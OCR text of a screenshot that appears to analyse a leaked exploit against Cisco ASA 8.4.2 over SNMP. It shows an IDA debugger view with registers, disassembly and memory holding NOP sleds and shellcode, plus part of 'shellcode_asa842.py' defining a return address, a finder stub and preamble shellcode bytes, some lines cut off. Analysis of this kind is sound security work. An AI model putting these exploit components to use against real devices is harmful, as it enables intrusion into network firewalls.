 IDA View-EIP
Breakpoints
General registers
MEMORY:BC405EDD db 47h ; G
MEMORY:BC405EDE db 14h
MEMORY:BC405EDF db 9
MEMORY:BC405EE0 ;
MEMORY:BC405EE0 mov edi, [esp+14h]
MEMORY:BC405EE4 mov eax, [edi]
MEMORY:BC405EE6 jmp eax
MEMORY:BC405EE6 ;
MEMORY:BC405EE8 db 90h ;
MEMORY:BC405EE9 db 0
MEMORY:BC405EEA db 0
MEMORY:BC405EEB db 0
MEMORY:BC405EEC db 0A1h ;
MEMORY:BC405EED db 0
MEMORY:BC405EEE db 0
MEMORY:BC405EEF db 0
MEMORY:BC405EF0 db 9
MEMORY:BC405EF1 db 0
MEMORY:BC405EF2 db 0
MEMORY:BC405EF3 db 0
UNKNOWN BC405EE6: MEMORY:BC405EE6 (Synchronized with EIP)
ESP
EIP
EAX BBD61CB0 MEMORY:BBD61CB0 OF 0
ECX BBB76D24 MEMORY:BBB76D24 DF 0
EDX 00000000 MEMORY:00000000 IF 1
EBX 90909090 MEMORY:90909090 TF 0
ESP BC405EE0 MEMORY:BC405EE0 SF 0
EBP 90909090 MEMORY:90909090 ZF 1
ESI 90909090 MEMORY:90909090 AF 0
EDI BBD61CA8 MEMORY:BBD61CA8 PF 1
EIP BC405EE6 MEMORY:BC405EE6 CF 0
EFL 00003246
ro
Search Terminal Help
BF A5 A5 A5 A5 B8 D8
AC 31 FB B9 A5 B5 A5
Hex View-1
IDA View-A
BBD61C70 01 00 00 00 01 00 00 00 00 00 00 00 EF CD 1C A1
BBD61C80 D0 D4 00 9F 9B 00 00 00 23 01 1C A1 68 00 00 00
BBD61C90 00 00 00 00 00 00 00 00 A8 16 D6 BB 40 04 00 B6
BBD61CA0 E9 61 CF 08 FD 93 DD 08 B0 1C D6 BB 5F 00 00 00
BBD61CB0 B8 43 7B 7A AD 35 A5 A5 A5 A5 83 EC 04 89 04 24
BBD61CC0 89 E5 83 C5 48 31 C0 31 DB B3 10 31 F6 BF AE AA
BBD61CD0 AA AA 81 F7 A5 A5 A5 A5 60 8B 84 24 E0 01 00 00
BBD61CE0 04 31 FF D0 61 C3 90 90 90 90 90 90 90 90 90 90
BBD61CF0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
BBD61D00 90 90 19 47 14 09 8B 7C 24 14 8B 07 FF E0 90 00
BBD61D10 EF CD 1C A1 78 56 34 12 D0 D4 00 9F 51 3A 00 00
BBD61D20 78 56 34 12 78 56 34 12 78 56 34 12 78 56 34 12
BBD61D30 78 56 34 12 78 56 34 12 23 01 EE F3 78 56 34 12
BBD61D40 78 56 34 12 78 56 34 12 78 56 34 12 78 56 34 12
BBD61D50 78 56 34 12 78 56 34 12 78 56 34 12 78 56 34 12
BBD61D60 78 56 34 12 78 56 34 12 78 56 34 12 78 56 34 12
BBD61D70 78 56 34 12 78 56 34 12 78 56 34 12 78 56 34 12
BBD61D80 78 56 34 12 78 56 34 12 78 56 34 12 78 56 34 12
BBD61D90 78 56 34 12 78 56 34 12 78 56 34 12 78 56 34 12
BBD61DA0 78 56 34 12 78 56 34 12 78 56 34 12 78 56 34 12
BBD61DB0 78 56 34 12 78 56 34 12 78 56 34 12 78 56 34 12
UNKNOWN BBD61CB0: MEMORY:BBD61CB0 (Synchronized with IDA View-A)
Output window
E:\myproject\方程式\40258\versions\shellcode_asa842.py (40258) - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDER
4
shellcode_asa842.py
7
8 my_ret_addr_len = 4
9
10 my_ret_addr_byte = "\x19\x47\x14\x09"
11
12 my_ret_addr_snmp = "25.71.20.9"
13
14
15 finder_len = 9
16
17 finder_byte = "\x8b\x7c\x24\x14\x8b\x07\xff\xe0
18
19 finder_snmp = "139.124.36.20.139.7.255.224.144
20
21
22 preamble_len = 41
23
24 preamble_byte = "\xb8\x43\x7b\x7a\xad\x35\xa5\
25
26 preamble_snmp = "184.67.123.122.173.53.165.165
27
七安全